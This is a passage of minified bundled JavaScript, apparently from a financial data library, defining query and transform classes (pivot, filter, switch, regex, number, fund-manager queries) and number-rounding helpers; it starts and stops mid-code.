i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new 